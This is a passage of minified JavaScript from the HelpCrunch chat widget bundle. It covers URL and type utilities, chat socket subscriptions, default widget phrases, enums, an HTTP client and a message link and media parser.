a=function(e){return-1===e.toLowerCase().indexOf("://")?`http://${e}`:e},i=(e,t)=>e.split(t+"=").length>1?e.split(t+"=")[1].split("&")[0]:"",o=e=>"/"==e.slice(-1)?e.slice(0,-1):e,c=(e,t)=>{let n="/";return-1===e.lastIndexOf(t)&&(n="/"+t+"/"),n},s=(e,t)=>{if(t){let n=!0;e+="?",(0,r.UI)(t,((t,r)=>{e+=(n?"":"&")+encodeURIComponent(r)+"="+encodeURIComponent(t),n=!1}))}return e}},26535:function(e,t,n){"use strict";n.d(t,{GN:function(){return a},Q7:function(){return i},QV:function(){return r}});const r=e=>Math.ceil("number"==typeof e?e:parseFloat(e)),a=e=>Number(e)==e&&Number(e)%1==0,i=e=>Number(e)==e&&Number(e)%1!=0},67672:function(e,t,n){"use strict";n.d(t,{UI:function(){return a},kI:function(){return i},l7:function(){return o}});var r=n(8194);const a=(e,t)=>{for(let n in e)e.hasOwnProperty(n)&&t(e[n],n)},i=e=>Object.assign({},e);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!(0,r.Kn)(t)&&!(0,r.mf)(t))return e;for(const a in t)Object.prototype.hasOwnProperty.call(t,a)&&(n&&(0,r.Kn)(e[a])&&(0,r.Kn)(t[a])?e[a]=o(e[a],t[a]):e[a]=t[a]);return e}},60710:function(e,t,n){"use strict";n.d(t,{kC:function(){return r},tW:function(){return i},xt:function(){return a}});const r=e=>e.charAt(0).toUpperCase()+e.slice(1),a=(e,t)=>(e||"").replace(/{{(.*?)}}/g,((e,n)=>{const r=n.trim();return t[r]?t[r]:e})),i=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.length<=t?e:e.substr(0,t)+n}},63304:function(e,t,n){"use strict";n.d(t,{H:function(){return a}});var r=n(88783);function a(e){if(!e)return null;const t=1e3*e;return(new Date).getTime()+(t-r.We)}},85274:function(e,t,n){"use strict";n.d(t,{Ag:function(){return s},eC:function(){return u},mV:function(){return o},qu:function(){return i},ym:function(){return c}});var r=n(93146),a=n(94177);const i=(e,t,n)=>{switch(n){case a.fq.LT:return e<t;case a.fq.GT:return e>t;case a.fq.GE:return e>=t;case a.fq.EQ:return e==t;case a.fq.AND:return Boolean(e&&t);case a.fq.OR:return Boolean(e||t);case a.fq.NEQ:return e!=t}},o=(e,t)=>{if(Array.isArray(e))return e[0]===t;for(let n in e)if(e.hasOwnProperty(n)&&(n===a.fq.AND||n===a.fq.OR)){const r=[];for(let a in e[n])e[n].hasOwnProperty(a)&&r.push(o(e[n][a],t));return r.reduce(((e,t)=>e||t),!1)}return!1},c=e=>o(e,"city")||o(e,"country"),s=e=>!!Array.isArray(e)&&e.some((e=>c(e.filter))),u=(e,t,n)=>{let i=(0,r.EQ)(t);i=i.replace(/\./g,"\\.").replace(/\?/g,"\\?").replace(/\*/g,".*"),[a.fq.EQ,a.fq.NEQ].includes(n)&&(i=`^(${i})(/?)$`);return new RegExp(i).test(e)}},8194:function(e,t,n){"use strict";n.d(t,{CB:function(){return s},Kn:function(){return r},Qr:function(){return a},gn:function(){return u},kE:function(){return i},mf:function(){return c},o8:function(){return o}});const r=e=>"object"==typeof e&&null!==e,a=e=>0===Object.keys(e).length&&e.constructor===Object,i=e=>!isNaN(Number(e))&&isFinite(parseFloat(e)),o=e=>void 0===e,c=e=>"function"==typeof e,s=e=>"string"==typeof e&&0===e.indexOf("http"),u=()=>!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform)},89790:function(e,t,n){"use strict";n.d(t,{N5:function(){return s},_g:function(){return c},sN:function(){return u}});var r=n(88010),a=n.n(r),i=n(63465),o=n.n(i);const c=(e,t)=>a()(e.toString(),t).toString(o()),s=e=>{if(!e)return"";if(-1!==e.indexOf("(anonym)"))return"?";let t="";const n=e.split(" ");for(let e=0;e<2;e++)e in n&&n[e]&&(t+=n[e][0]);return t},u=e=>Boolean(e&&(e.name&&e.name.trim()||e.phone&&e.phone.trim()||e.user_id&&(e.user_id+"").trim()&&"false"!==e.user_id&&"0"!==e.user_id&&"null"!==e.user_id))},53971:function(e,t,n){"use strict";n.d(t,{$I:function(){return s},Aq:function(){return o},P4:function(){return c},bX:function(){return u}});var r=n(8876),a=n(46045);const i=(e,t,n)=>Math.round((1-n/100)*e)-t,o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:70,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:70,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;return{maxWidth:i(window.innerWidth,t,n),maxHeight:i(window.innerHeight,e,n)}},c=e=>{switch(e){case r.Jp.ICON:return"icon";case r.Jp.TAB:return"tab";case r.Jp.BUTTON:default:return"button"}},s=e=>{let t="";return t+=`\n    --widget-color: ${e};\n\n    --widget-color--light: ${(0,a.me)(.14,e,!1,!0)};\n\n    --widget-color--lighter: ${(0,a.me)(.9,e,!1,!0)};\n\n  `,`#helpcrunch-container {\n    ${t}\n  }`},u=e=>[r.LK.CHAT_LIST,r.LK.CHAT,r.LK.GUEST,r.LK.FOCUS].indexOf(e)>-1},26171:function(e,t,n){"use strict";n.d(t,{P:function(){return d},V:function(){return p}});var r=n(69812),a=n(20719),i=n(81554),o=n(8498),c=n(18605),s=n(93600),u=n(63339),l=n(70593),h=n(12987);const p=e=>{const{container:t}=e;t.get("initializers").chat||((0,l.tu)(e),(0,r.QT)(e),(0,s.j)(e,"chat",!0))},d=e=>{const t=e.state.get("widgetSettings"),n=e.container.get("initializers"),l=e.container.get("storage"),d=()=>(0,a.Wo)(e);n.chat&&((0,c.k)(e),document.removeEventListener("onServiceSocketReconnectEvent",d));let f=(0,i.MP)(t);(0,u.H)(e,f);if(e.state.get("customer").blocked)(0,h.$)(e);else{"number"==typeof l.getChatId()||l.hasDeviceCredentials()?(p(e),(0,s.j)(e,"chatLoaded",!0)):((0,s.j)(e,"chatLoaded",!0),(0,r.QT)(e))}document.addEventListener("onServiceSocketReconnectEvent",d),e.state.set("chatWindowState",(0,o.j)(e))}},22183:function(e,t,n){"use strict";n.d(t,{B:function(){return i},Z:function(){return a}});let r;const a=e=>{const t=e.container.get("api");clearInterval(r),r=setInterval((()=>{t.get("/ping")}),3e4)},i=()=>{clearInterval(r)}},18605:function(e,t,n){"use strict";n.d(t,{k:function(){return v},o:function(){return m}});var r=n(54076);var a=n(86869),i=n(20719),o=n(98634),c=n(87530),s=n(62560),u=n(80403),l=n(38837),h=n(65666);const p=(e,t,n)=>{const r=e.state.get("chat"),a={...t};a.messageFiles=(0,c.i3)(a);const i=n?(0,s.Ew)(a.broadcastChat):a.chat;n&&(a.isBroadcast=!0),r.currentId===i&&(0,u.G)(e,a),a&&(0,o.We)(e,a,i)};var d=n(86640),f=n(30769),g=n(93600);const m=e=>{const{container:t}=e,n=t.get("entityPubsub"),c=e.state.get("customer").id,s=`[${t.get("organizationName")}][${c}]`,u=[{id:`chat${s}`,added:t=>(0,a.Sc)(e,t),changed:t=>(0,i.jX)(e,t),deleted:t=>(0,o.gh)(e,t.id),unreadMessagesCount:t=>(0,i.Qo)(e,t),reopened:t=>(0,a.Sc)(e,t)},{id:`message${s}`,added:t=>p(e,t),changed:t=>((e,t)=>{const n=e.state.get("chat");n.currentId===t.chat&&(0,l.Bm)(e,t);let r=n.chatList.asObject[t.chat];r&&r.lastMessage.id===t.id&&(0,a.fC)(e,r.id,{lastMessage:{...r.lastMessage,...t}})})(e,t),deleted:t=>((e,t)=>{const n=e.state.get("chat");if(n.currentId===t.chat){(0,h.Jp)(e,t.id);const r=n.chatList.asObject[t.chat];r&&(0,a.fC)(e,r.id,{lastMessage:t.lastMessage})}})(e,t)},{id:`navCounters${s}`,changed:t=>(0,d.J)(e,{unreadChats:t.unreadChatsCount})},{id:`broadcastChat${s}`,added:t=>(0,a.Sc)(e,t),changed:t=>(0,i.jX)(e,t,!0)},{id:`broadcastMessage${s}`,added:t=>p(e,t,!0)},{id:`customer${s}`,logout:()=>(0,f.J)(e)}],m=(e=>{const t=[];return e.forEach((e=>{const{id:n,pubsub:r}=e;for(const a in e)if(e.hasOwnProperty(a)&&"id"!==a&&"pubsub"!==a){const i={socketId:n+"."+a,callback:e[a]};r&&(i.pubsub=r),t.push(i)}})),t})(u),v=[],y=e=>{const t=e.pubsub||n;t.subscribe(e.socketId,(()=>{y(e)})),t.on(e.socketId,e.callback.bind(void 0));v.push({id:e.socketId,pubsub:"entity"}),(0,r.S)("Socket id: "+e.socketId,null,"web/js/initializers/socket-subscriptions.initializer.ts")};m.forEach(y),e.container.set("socketMap",v),(0,g.j)(e,"pubsub",!0)},v=e=>{const t=e.container.get("socketMap"),n=e.container.get("entityPubsub");(0,g.j)(e,"pubsub",!1),t&&t.forEach((e=>{n.unsubscribe(e.id)}))}},7114:function(e,t,n){"use strict";n.d(t,{W:function(){return i}});var r=n(67672);const a={status_bar_label:"What's your question?",chat_header:"HelpCrunch Team",welcome_message:"Got a question?\nWe would love to help you!",offline_message:"Sorry, we are not available now. We've got your message though and we'll reply to you as soon as we can.",add_message_placeholder:"Enter your message...",is_chat_closed:"This chat is closed",closed:"closed",start_new_conversation:"Start new conversation",profile_message:"Usually we respond immediately. If not, you\ncan expect a reply within a few hours.\nPlease kindly introduce yourself.",profile_department_placeholder:"Choose a department",profile_default_department_placeholder:"Any department",profile_name_placeholder:"Name",profile_email_placeholder:"Email",profile_company_placeholder:"Company",profile_phone_placeholder:"Phone number",profile_submit_btn:"Continue",load_previous_messages_btn:"Load more messages",today:"Today",yesterday:"Yesterday",you:"You",sending_message_status:"Sending",not_delivered_message_status:"Not delivered.",not_seen_message_status:"Delivered. Not seen.",seen_message_status:"Seen",not_delivered_try_again:"Click to retry",profile_department_wrong_error:"Please choose a department",profile_name_wrong_error:"Please enter your name",profile_email_wrong_error:"Ooops! Email address is incorrect",profile_company_wrong_error:"Please enter your company name",profile_phone_wrong_error:"Please enter your phone number",more_agents:"and {n} more",is_typing:"is typing",are_typing:"are typing",send_file_text:"Sent you a file",file_upload_failed:"File transfer failed. Try again.",waiting_message:"Searching for a free agent. Please hold on.",file_size_restriction:"Maximum image size exceeded.",file_type_restriction:"Invalid file format.",chat_closure_status:"{{ name }} closed this conversation",chat_reopening_status:"{{ name }} re-opened this conversation",chat_rating_message:"How do you rate your customer service experience?",great_chat_rating:"Excellent",good_chat_rating:"Good",average_chat_rating:"Average",poor_chat_rating:"Poor",very_poor_chat_rating:"Very poor",chat_rating_status:"Chat rated {{ rating }}",request_rating:"Please rate this chat",read_and_accept:"I have read and accept the ",privacy_policy:"Privacy Policy",cancel:"Cancel",end_chat:"End chat",end_chat_button:"End chat",end_chat_confirmation:"Are you sure that you want to end this chat?",upload_files:"Upload files",drop_files_here:"Drop files here to send",already_sent_this_file:"You have already sent this file",view_article:"View article",powered_by:"Powered by",copy:"Copy",reply:"Reply",we_will_be_back:"We will be back",ask:"Ask",search:"Search",hide_closed_chats:"Hide closed chats",show_closed_chats:"Show closed chats",enable_sound:"Enable sound",disable_sound:"Disable sound",no_conversations:"No conversations here",choose_to_show_closed_chats:"You can start a new conversation or choose to display closed chats",error_access_deny:"Error: Access denied",written_by:"Written by ",updated:"Updated",rate_this_article:"Did this answer your question?",search_results:"Search result",password_protection:"Password protection",access_deny:"Access denied",no_articles:"There are no articles",empty_knowledge_base:"We’re working on adding our help articles. You’ll find them here very soon.",search_placeholder:"Search for articles",oops:"Oops!",we_did_not_find_articles:"We couldn’t find any articles that match your search term. Try searching a broader term",or_chat_with_us:"or chat with us",show_all:"Show all",hide_articles:"Hide articles",password_error:"Wrong password",sign_in:"Sign in",protected_by_password:"The knowledge base is protected by password",password_placeholder:"Enter password",access_deny_description:"It seems like the owner limited access to knowledge base",results_count:"{{ count }} results",live_chat:"Live Chat",help_center:"Help Center",customer_reopen_chat_button:"Reopen chat",customer_reopen_chat_message_text:"You reopened this chat",download_chat_transcript:"Download chat transcript",yes:"Yes",no:"No",enter_email:"Enter an email",enter_number:"Enter a number",enter_url:"Enter a URL",page_isnt_translated_into:"This page is not translated into {{ language }}. You may choose another language:",incorrect_date:"Incorrect date"};class i{constructor(e,t){this.id=void 0,this.name=void 0,this.is_default=void 0,this.enabled=void 0,this.phrases={online:(0,r.l7)({},a),offline:(0,r.l7)({},a)},e&&t&&this.init(e,t)}init(e,t){this.id=e,this.name=t.name,this.is_default=t.is_default,this.enabled=t.enabled,t.phrases&&(this.setPhrases(t.phrases.online||t.phrases,"online"),this.setPhrases(t.phrases.offline||t.phrases,"offline"))}setPhrases(e,t){(0,r.UI)(e,((e,n)=>{this.phrases[t][n]=e}))}}},49283:function(e,t,n){"use strict";n.d(t,{v:function(){return r}});let r=function(e){return e[e.NEW=1]="NEW",e[e.OPENED=2]="OPENED",e[e.PENDING=3]="PENDING",e[e.ON_HOLD=4]="ON_HOLD",e[e.CLOSED=5]="CLOSED",e}({})},8876:function(e,t,n){"use strict";n.d(t,{Jp:function(){return s},LK:function(){return r},MM:function(){return a},UR:function(){return l},aB:function(){return i},ac:function(){return h},mb:function(){return o},nT:function(){return p},nx:function(){return u},ph:function(){return c}});let r=function(e){return e.GUEST="helpcrunch-state-guest",e.FOCUS="helpcrunch-state-focus",e.FORM="helpcrunch-state-form",e.CHAT="helpcrunch-state-chat",e.CHAT_LIST="helpcrunch-state-chats",e}({}),a=function(e){return e.CHAT="helpcrunch-state-chat-global",e.KNOWLEDGE_BASE="helpcrunch-state-knowledge-base",e}({});const i=[r.FORM,r.GUEST,r.FOCUS,r.CHAT,r.CHAT_LIST,a.KNOWLEDGE_BASE,a.CHAT];let o=function(e){return e[e.CHAT_ONLY=1]="CHAT_ONLY",e[e.KNOWLEDGE_BASE_ONLY=2]="KNOWLEDGE_BASE_ONLY",e[e.CHAT_AND_KNOWLEDGE_BASE=3]="CHAT_AND_KNOWLEDGE_BASE",e}({}),c=function(e){return e[e.CHAT=1]="CHAT",e[e.KNOWLEDGE_BASE=2]="KNOWLEDGE_BASE",e}({}),s=function(e){return e[e.ICON=1]="ICON",e[e.TAB=2]="TAB",e[e.BUTTON=3]="BUTTON",e}({}),u=function(e){return e[e.ESC=27]="ESC",e}({}),l=function(e){return e.ESC="Escape",e}({});const h=255;let p=function(e){return e.ICON="icon",e.SQUARE="square",e}({})},5165:function(e,t,n){"use strict";n.d(t,{W:function(){return r}});let r=function(e){return e.GET="GET",e.POST="POST",e.PUT="PUT",e.PATCH="PATCH",e.DELETE="DELETE",e}({})},59022:function(e,t,n){"use strict";n.d(t,{B1:function(){return i},TP:function(){return r},m2:function(){return a}});let r=function(e){return e.CATEGORIES="categories",e.CATEGORY="category",e.ARTICLE="article",e.SEARCH="search",e.NO_ACCESS="no-access",e.CHECK_ACCESS="check-access",e}({}),a=function(e){return e.PASSWORD_REQUIRED="password_authorization_required",e.INVALID_SESSION="session_is_not_valid",e.UNAUTHORIZED="unauthorized",e}({}),i=function(e){return e.ARTICLE="article",e.CATEGORY="category",e.SECTION="section",e}({})},93306:function(e,t,n){"use strict";n.d(t,{$W:function(){return a},Fk:function(){return r},eE:function(){return i}});let r=function(e){return e.P="p",e.IMG="img",e.A="a",e.BLOCKQUOTE="blockquote",e.CODE="code",e.PRE="pre",e.DIV="div",e.U="u",e.B="b",e.I="i",e.STRONG="strong",e.EM="em",e}({}),a=function(e){return e.TEXT="text",e.BLOCK="block",e.LINK="link",e.IMAGE="image",e.CODE="code",e.BLOCKQUOTE="blockquote",e.KNOWLEDGE_BASE="knowledgeBase",e}({});r.P,r.A,r.BLOCKQUOTE,r.CODE,r.PRE,r.IMG,r.DIV;const i={[a.BLOCK]:r.DIV,[a.LINK]:r.A,[a.IMAGE]:r.IMG};r.P,a.BLOCK,r.A,a.LINK,r.IMG,a.IMAGE,r.PRE,a.CODE,r.B,r.I,r.U,r.STRONG,r.EM,r.STRONG,r.B,r.EM,r.I,r.B,r.I,r.PRE,r.CODE,r.BLOCKQUOTE},1746:function(e,t,n){"use strict";n.d(t,{$b:function(){return r},C7:function(){return a},Uy:function(){return i}});let r=function(e){return e.AGENT="agent",e.CUSTOMER="customer",e}({}),a=function(e){return e.TECH="tech",e.EMAIL="email",e.CHAT="chat",e.MESSAGE="message",e.KNOWLEDGE_BASE="knowledgeBase",e.OPTION_SELECTION="optionSelection",e.OPTION_SELECTION_REPLY="optionSelectionReply",e.DATA_COLLECTION="dataCollection",e.DATA_COLLECTION_REPLY="dataCollectionReply",e}({}),i=function(e){return e.CHAT_STATUS_CHANGED="chat_status_changed",e.CONVERSATION_REOPENED="conversation_reopened",e.REQUEST_RATING="request_rating",e.SET_RATING="set_rating",e.START_NEW_CHAT="start_new_chat",e.CUSTOMER_REOPEN_CONVERSATION="customer_reopen",e}({})},48322:function(e,t,n){"use strict";n.d(t,{E2:function(){return i},SY:function(){return r},c4:function(){return a}});let r=function(e){return e[e.POOR=1]="POOR",e[e.AVERAGE=2]="AVERAGE",e[e.GREAT=3]="GREAT",e}({}),a=function(e){return e[e.VERY_POOR=10]="VERY_POOR",e[e.POOR=20]="POOR",e[e.AVERAGE=30]="AVERAGE",e[e.GOOD=40]="GOOD",e[e.GREAT=50]="GREAT",e}({}),i=function(e){return e[e.POINT_3=3]="POINT_3",e[e.POINT_5=5]="POINT_5",e}({})},94177:function(e,t,n){"use strict";n.d(t,{HZ:function(){return a},fq:function(){return i},wg:function(){return r}});const r="broadcast_";let a=function(e){return e.POPUP="popups",e.MESSAGE="triggers",e}({}),i=function(e){return e.LT="lt",e.GT="gt",e.GE="ge",e.EQ="eq",e.AND="and",e.OR="or",e.NEQ="neq",e.CONTAINS="contains",e.EXISTS="exists",e.NOT_CONTAINS="not contains",e}({})},12987:function(e,t,n){"use strict";n.d(t,{$:function(){return p},O:function(){return d}});var r=n(33480),a=n(37892),i=n(63339),o=n(18544),c=n(43473),s=n(98634),u=n(4653),l=n(85274);const h=e=>!e||!e.length||(e=>{let t=window.getParentWindow().location.href,n=[];e.some((e=>"show_widget_on_page"===e[0]))||e.push(["show_widget_on_page","eq","*"]);for(let r in e){let a=e[r],i=a[0],o=a[1],c=a[2];(0,l.eC)(t,c,o)&&("dont_show_widget_on_page"===i&&n.push(!1),"show_widget_on_page"===i&&n.push(!0))}return!!n.length&&n.every((e=>e))})(e),p=e=>{e.container.set("widgetAutoDisplay",!1),(0,r.vu)(e)},d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.state.get("widgetSettings"),l=e.state.get("customer");let p=(0,u.M0)(),d=(0,a.r_)(e),f=(0,a.If)(e);if(e.container.set("widgetAutoDisplay",!0),t.dictionary&&(0,i.Y)(e,t.dictionary),l.blocked)return;(d||f)&&(t.open=!0),p&&(t.open=!0,(0,o.Vb)(e,(0,u.VB)()));const g=n.chat_displaying_filter;(0,c.s3)(e)&&(0,c.df)(e)&&h(g)?(e.container.set("showWidgetParams",t),(0,r.$7)(e,t),t.open&&setTimeout((()=>{(0,r.L6)(e),p&&(0,s.gQ)(e)}))):(0,r.vu)(e,!t.open)}},4583:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});const r=new class{prepareDate(e){if(!e)return new Date;let t=Number(e.toString().replace(".",""));return t=isNaN(t)?e:t,new Date(t)}convertDateToFullFormat(e){let t=e;if(e){let n=Number(e.toString().replace(".",""));isNaN(n)||(t=n)}else t=Date.now();const n=String(t);return n.substring(0,n.length-3)+"."+n.substring(n.length-3)}}},80128:function(e,t,n){"use strict";n.d(t,{w:function(){return r}});const r=new class{constructor(){this.ENTITY_MAP={"<":"&lt;",">":"&gt;",'"':"&quot;"},this.ENTITY_MAP_KEYS=Object.keys(this.ENTITY_MAP).join("|"),this.ENTITY_MAP_VALUES=Object.values(this.ENTITY_MAP).join("|"),this.REG_EXP_FOR_HTML=new RegExp(this.ENTITY_MAP_KEYS,"g"),this.REG_EXP_FOR_SYMBOLS=new RegExp(this.ENTITY_MAP_VALUES,"g")}findKeyByValue(e){for(let t in this.ENTITY_MAP)if(e===this.ENTITY_MAP[t])return t}htmlToSymbols(e){return String(e).replace(this.REG_EXP_FOR_HTML,(e=>this.ENTITY_MAP[e]))}symbolsToHtml(e){return String(e).replace(this.REG_EXP_FOR_SYMBOLS,(e=>this.findKeyByValue(e)))}replaceGtForBlockquote(e){return e.replace(/^&gt;/gm,">")}replaceLineSeparators(e){return e.replace(/^(-+)$/gm,"\n$1")}replaceLineBreakForBlockquote(e){return e.replace(/^> \n/gm,"> &nbsp;\n")}htmlQuoteToText(e){return e.replace(new RegExp(this.ENTITY_MAP['"'],"g"),'"')}}},7831:function(e,t,n){"use strict";n.d(t,{R:function(){return o}});var r=n(93146),a=n(5165),i=n(74935);const o=new class{constructor(){this.afterResponse=void 0,this.afterResponse=()=>{}}getConfig(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;return Object.assign({},n,{url:e,method:t,data:"object"==typeof r?JSON.stringify(r):r})}getUploadConfig(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;return Object.assign({},t,{url:e,method:a.W.POST,data:n})}setUpHeaders(e){const t={"Content-Type":"application/json",Accept:"application/json, text/plain, */*",...e};return""===t["Content-Type"]&&delete t["Content-Type"],t}handleErrors(e){return e.ok?e:this.getResponseData(e).then((t=>Promise.reject({status:e.status,statusText:e.statusText,data:t})))}getResponseData(e){return e.text().then((e=>{try{return JSON.parse(e)}catch(t){return e}})).catch((()=>Promise.resolve(null)))}processResponse(e){let t;return t=e.status===i.uM.NO_CONTENT?Promise.resolve(null):this.getResponseData(e),t.then((t=>(setTimeout((()=>{this.afterResponse()}),0),{status:e.status,statusText:e.statusText,data:t})))}processError(e){return setTimeout((()=>{this.afterResponse()}),0),Promise.reject(e)}send(e){const t=(0,r.Do)(e.url,e.params),n=this.setUpHeaders(e.headers);return fetch(t,{method:e.method,headers:n,body:e.data}).then((e=>this.handleErrors(e))).then((e=>this.processResponse(e))).catch((e=>this.processError(e)))}get(e,t){return this.send(this.getConfig(e,a.W.GET,t))}post(e,t,n){return this.send(this.getConfig(e,a.W.POST,n,t))}put(e,t,n){return this.send(this.getConfig(e,a.W.PUT,n,t))}patch(e,t,n){return this.send(this.getConfig(e,a.W.PATCH,n,t))}delete(e,t){return this.send(this.getConfig(e,a.W.DELETE,t))}upload(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=this.getUploadConfig(e,n,t);return this.send(r)}setAfterResponse(e){"function"==typeof e&&(this.afterResponse=e)}}},69049:function(e,t,n){"use strict";n.d(t,{n:function(){return g}});var r=n(67294),a=n(97762);class i{constructor(){this.keyCounter=0,this.maxKeyCounter=1e4}next(){return this.keyCounter>this.maxKeyCounter&&(this.keyCounter=0),"KEY_"+this.keyCounter++}}var o=n(93146),c=n(71069);var s={providers:{youTube:{regexp:/http(?:s?):\/\/(?:www\.)?(?:m\.)?youtu(?:be\.com\/watch\?v=|\.be\/)([\w\-\_]*)(&(amp;)?‌​[\w\?‌​=]*)?/,linkFormat:"https://www.youtube.com/embed/%s?rel=0",matchIndex:1},vimeo:{regexp:/https?:\/\/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|album\/(\d+)\/video\/|video\/|)(\d+)(?:$|\/|\?)/,linkFormat:"https://player.vimeo.com/video/%s?color=ffffff&title=0&byline=0&portrait=0",matchIndex:3},dailyMotion:{regexp:/http(?:s?):\/\/(?:www\.)?dailymotion\.com\/video\/(\w+)/,linkFormat:"https://www.dailymotion.com/embed/video/%s",matchIndex:1}},getVideoUrl:function(e){for(let t in this.providers){let n=this.providers[t],r=e.match(n.regexp);if(r){let e=r[n.matchIndex];if(e)return n.linkFormat.replace("%s",e)}}}},u=n(10562);function l(e){return r.createElement("iframe",{src:e.src,frameBorder:"0",webkitallowfullscreen:"true",mozallowfullscreen:"true",allowFullScreen:!0})}class h extends r.PureComponent{constructor(e){super(e),this.messageMatch=this.props.messageMatch||this.props,this.uniqueKey=new i,this.linkElement=null,this.linkAttributes={href:null,target:"",key:this.uniqueKey.next(),styles:null,dangerouslySetInnerHTML:{__html:this.messageMatch.text}},this.parseByType(),this.linkElement=r.createElement("a",this.linkAttributes)}isMatchTypeTagA(){return"tagA"===this.messageMatch.type}isMatchTypeUrl(){return"url"===this.messageMatch.type}isMatchTypeEmail(){return"email"===this.messageMatch.type}isMatchTypeCode(){return"code"===this.messageMatch.type}parseByType(){let e=this.messageMatch.text;this.isMatchTypeTagA()&&(e=this.messageMatch.link),(this.isMatchTypeTagA()||this.isMatchTypeUrl())&&(this.messageMatch.linkWithProtocol=(0,o.W4)(e),this.linkAttributes.href=this.messageMatch.linkWithProtocol,this.linkAttributes.target="_blank",this.linkAttributes.style=this.messageMatch.style),(this.isMatchTypeUrl()||this.isMatchTypeCode())&&this.checkMedia(this.messageMatch.linkWithProtocol),this.isMatchTypeEmail()&&(this.linkAttributes.href=`mailto:${this.messageMatch.text}`),this.linkAttributes.href&&(this.linkAttributes.href=this.linkAttributes.href.replace(/&amp;/g,"&"))}checkMedia(e){if(this.isMatchTypeCode())this.mediaElement=this.getCodeComponent();else if((0,c.Or)(e))this.messageMatch.type="image",this.mediaElement=this.getImageComponent();else{let t=s.getVideoUrl(e);t&&(this.messageMatch.type="video",this.mediaElement=this.getVideoComponent(t))}}getCodeComponent(){return r.createElement("span",{dangerouslySetInnerHTML:{__html:this.messageMatch.text}})}getImageComponent(){return this.wrapMediaComponent(r.createElement(u.Y,{src:this.messageMatch.linkWithProtocol,showLoader:!1}))}getVideoComponent(e){return this.wrapMediaComponent(r.createElement(l,{src:e}))}wrapMediaComponent(e){const t=`helpcrunch-media-link-${this.messageMatch.type}`;return r.createElement("span",{className:t},e)}parseRenderAsHtml(){return a.renderToString(this.render())}render(){return r.createElement("span",null,this.mediaElement?this.mediaElement:this.linkElement)}}var p=h,d=n(60809),f=n.n(d);class g{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";this.regExps={tagA:/(<a.*?>)(.*?)(<\/a>)/g,hrefAttribute:/href="(.*?)"/,code:/(<code>.*?<\/code>)/gis,styleAttribute:/style="(.*?)"/,url:/((?:(http|https|Http|Https|rtsp|Rtsp):\/\/)?((?:(?:[a-zA-Z0-9][a-zA-Z0-9\-]{0,64}\.)+(?:(?:academy|accountants|adult|agency|associates|attorney|audio|aero|arpa|asia|a[cdefgilmnoqrstuwxz])|(?:bar|bargains|beer|berlin|bid|bike|black|blackfriday|blue|boutique|build|builders|buzz|biz|b[abdefghijmnorstvwyz])|(?:cab|camera|camp|capital|cards|care|career|careers|cash|catering|center|cheap|christmas|church|city|cleaning|clinic|clothing|club|codes|coffee|community|company|computer|condos|construction|consulting|contractors|cooking|cool|country|creditcard|cricket|cruises|cat|com|coop|c[acdfghiklmnoruvxyz])|(?:dance|dating|deals|democrat|dental|desi|dev|diamonds|diet|direct|directory|discount|domains|d[ejkmoz])|(?:education|email|energy|engineering|enterprises|equipment|estate|events|exchange|expert|exposed|edu|e[cegrstu])|(?:fail|farm|financial|fish|fishing|fitness|flights|florist|flowers|foundation|fund|furniture|futbol|f[ijkmor])|(?:gallery|gift|gifts|glass|graphics|green|gripe|guide|guitars|guru|gov|group|g[abdefghilmnpqrstuwy])|(?:help|hiphop|holdings|holiday|horse|host|house|h[kmnrtu])|(?:immobilien|industries|ink|institute|international|investments|info|int|i[delmnoqrst])|(?:juegos|jobs|j[emop])|(?:kaufen|kim|kitchen|k[eghimnrwyz])|(?:land|lawyer|lease|life|lighting|limited|limo|link|loans|london|l[abcikrstuvy])|(?:maison|management|market|marketing|media|menu|moda|mil|mobi|museum|m[acdeghklmnopqrstuvwxyz])|(?:ninja|nyc|name|net|n[acefgilopruz])|(?:online|ooo|org|om)|(?:partners|parts|party|photo|photography|photos|pics|pink|pizza|place|plumbing|porn|press|productions|properties|property|pub|pro|p[aefghklmnrstwy])|qa|(?:recipes|red|reisen|rentals|repair|report|rest|restaurant|reviews|rodeo|rocks|r[eouw])|(?:schule|science|services|sexy|shiksha|shoes|shop|singles|site|social|solar|solutions|space|supplies|supply|support|surgery|systems|s[abcdeghijklmnortuvyz])|(?:tattoo|tax|tech|technology|tips|tires|today|tokyo|tools|town|toys|trade|training|tel|travel|t[cdfghjklmnoprtvwz])|(?:university|uno|u[agkmsyz])|(?:vacations|vegas|ventures|viajes|villas|vision|vodka|voyage|v[aceginu])|(?:wang|watch|webcam|website|wiki|works|wtf|w[fs])|(?:xxx|xyz)|y[etu]|(?:zone|z[amw]))))(?:\:\d{1,5})?)(\/?(?:(?:[a-zA-Z0-9\;\/\?\:\@\&\=\#\~\-\.\+\!\*\'\(\)\,\_\[\]\!](?!quot;|lt;))|(?:\%[a-fA-F0-9]{2}))*)?(?:\/|\b|$)/gim,email:/\b[-A-Z0-9+&%=~_|$!.]+@[-A-Z0-9+&%=~_|$!.]+\.[-A-Z0-9+&%=~_|$!]+/gi,separatorInString:/%s\d*/gi,linkOpeningTag:/<a(\w|\W|=|")*?(?=>)/g,urlWithProtocol:/(((http|https|Http|Https|rtsp|Rtsp):\/\/)|(www\.))[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9;@:%_\+.~#()?&//=\[\]\!\,\*\']*)/gim},this.matchings=[{type:"tagA",regExp:this.regExps.tagA},{type:"code",regExp:this.regExps.code},{type:"email",regExp:this.regExps.email},{type:"url",regExp:this.regExps.urlWithProtocol},{type:"url",regExp:this.regExps.url}],this.countForMatch=0,this.message=void 